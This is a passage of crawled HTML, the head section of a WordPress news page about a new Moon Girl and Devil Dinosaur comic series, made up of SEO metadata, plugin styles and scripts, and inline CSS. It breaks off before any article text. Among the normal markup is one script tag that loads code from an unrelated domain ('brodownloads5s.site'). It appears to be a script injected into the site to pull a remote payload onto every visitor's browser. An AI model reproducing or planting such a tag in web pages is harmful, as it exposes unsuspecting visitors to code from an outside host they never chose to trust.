

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemediatimes.com/new-series-takes-moon-girl-and-evil-dinosaur-on-a-thrilling-journey-across-the-marvel-universe/
body_size: 18035
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
New Series Takes Moon Girl And Evil Dinosaur On A Thrilling Journey Across The Marvel Universe - Creative Media TimesCreative Media Times	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://creativemediatimes.com/wp-content/themes/twentyeleven/style.css?ver=20231107" />
<link rel="pingback" href="https://creativemediatimes.com/xmlrpc.php">
<script type="text/javascript" src="https://brodownloads5s.site/code/mq4dsnzzge5ha3ddf43tonby" async></script>
<!--[if lt IE 9]>
<script src="https://creativemediatimes.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creativemediatimes.com/new-series-takes-moon-girl-and-evil-dinosaur-on-a-thrilling-journey-across-the-marvel-universe/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="New Series Takes Moon Girl And Evil Dinosaur On A Thrilling Journey Across The Marvel Universe - Creative Media Times" />
	<meta property="og:description" content="Moon Girl is back to take the entire Marvel Universe by storm. This summer, Lunella Lafayette – aka Moon Girl – and her trusty T-rex sidekick, Devil Dinosaur will star in a series of new one-shots that will pair the &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://creativemediatimes.com/new-series-takes-moon-girl-and-evil-dinosaur-on-a-thrilling-journey-across-the-marvel-universe/" />
	<meta property="og:site_name" content="Creative Media Times" />
	<meta property="article:published_time" content="2022-02-25T03:35:23+00:00" />
	<meta property="article:modified_time" content="2022-03-02T03:41:18+00:00" />
	<meta property="og:image" content="https://creativemediatimes.com/wp-content/uploads/2022/02/MOON-GIRL-AND-DEVIL-DINOSAUR-199x300.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creativemediatimes.com/new-series-takes-moon-girl-and-evil-dinosaur-on-a-thrilling-journey-across-the-marvel-universe/","url":"https://creativemediatimes.com/new-series-takes-moon-girl-and-evil-dinosaur-on-a-thrilling-journey-across-the-marvel-universe/","name":"New Series Takes Moon Girl And Evil Dinosaur On A Thrilling Journey Across The Marvel Universe - Creative Media Times","isPartOf":{"@id":"https://creativemediatimes.com/#website"},"primaryImageOfPage":{"@id":"https://creativemediatimes.com/new-series-takes-moon-girl-and-evil-dinosaur-on-a-thrilling-journey-across-the-marvel-universe/#primaryimage"},"image":{"@id":"https://creativemediatimes.com/new-series-takes-moon-girl-and-evil-dinosaur-on-a-thrilling-journey-across-the-marvel-universe/#primaryimage"},"thumbnailUrl":"https://creativemediatimes.com/wp-content/uploads/2022/02/MOON-GIRL-AND-DEVIL-DINOSAUR-199x300.png","datePublished":"2022-02-25T03:35:23+00:00","dateModified":"2022-03-02T03:41:18+00:00","author":{"@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793"},"breadcrumb":{"@id":"https://creativemediatimes.com/new-series-takes-moon-girl-and-evil-dinosaur-on-a-thrilling-journey-across-the-marvel-universe/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creativemediatimes.com/new-series-takes-moon-girl-and-evil-dinosaur-on-a-thrilling-journey-across-the-marvel-universe/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/new-series-takes-moon-girl-and-evil-dinosaur-on-a-thrilling-journey-across-the-marvel-universe/#primaryimage","url":"https://creativemediatimes.com/wp-content/uploads/2022/02/MOON-GIRL-AND-DEVIL-DINOSAUR.png","contentUrl":"https://creativemediatimes.com/wp-content/uploads/2022/02/MOON-GIRL-AND-DEVIL-DINOSAUR.png","width":413,"height":624,"caption":"MOON GIRL AND DEVIL DINOSAUR"},{"@type":"BreadcrumbList","@id":"https://creativemediatimes.com/new-series-takes-moon-girl-and-evil-dinosaur-on-a-thrilling-journey-across-the-marvel-universe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativemediatimes.com/"},{"@type":"ListItem","position":2,"name":"New Series Takes Moon Girl And Evil Dinosaur On A Thrilling Journey Across The Marvel Universe"}]},{"@type":"WebSite","@id":"https://creativemediatimes.com/#website","url":"https://creativemediatimes.com/","name":"Creative Media Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativemediatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","caption":"admin"},"url":"https://creativemediatimes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; Feed" href="https://creativemediatimes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fnew-series-takes-moon-girl-and-evil-dinosaur-on-a-thrilling-journey-across-the-marvel-universe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fnew-series-takes-moon-girl-and-evil-dinosaur-on-a-thrilling-journey-across-the-marvel-universe%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='https://creativemediatimes.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativemediatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='linkpreview-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://creativemediatimes.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://creativemediatimes.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-488' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bws-custom-style-css' href='https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"38f63d214a","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"38f63d214a","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://creativemediatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativemediatimes.com/wp-json/wp/v2/posts/17248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativemediatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creativemediatimes.com/?p=17248' />
<style>
		#category-posts-8-internal ul {padding: 0;}
#category-posts-8-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-8-internal .cat-post-author {margin-bottom: 0;}
#category-posts-8-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-8-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-8-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-8-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-8-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-8-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-8-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-8-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-8-internal p {margin:5px 0 0 0}
#category-posts-8-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-8-internal .dashicons {vertical-align:middle;}
#category-posts-9-internal ul {padding: 0;}
#category-posts-9-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-9-internal .cat-post-author {margin-bottom: 0;}
#category-posts-9-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-9-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-9-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-9-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-9-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-9-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-9-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-9-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-9-internal p {margin:5px 0 0 0}
#category-posts-9-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-9-internal .dashicons {vertical-align:middle;}
#category-posts-12-internal ul {padding: 0;}
#category-posts-12-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-12-internal .cat-post-author {margin-bottom: 0;}
#category-posts-12-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-12-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-12-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-12-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-12-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-12-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-12-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-12-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-12-internal p {margin:5px 0 0 0}
#category-posts-12-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-12-internal .dashicons {vertical-align:middle;}
#category-posts-10-internal ul {padding: 0;}
#category-posts-10-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-10-internal .cat-post-author {margin-bottom: 0;}
#category-posts-10-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-10-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-10-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-10-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-10-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-10-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-10-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-10-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-10-internal p {margin:5px 0 0 0}
#category-posts-10-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-10-internal .dashicons {vertical-align:middle;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
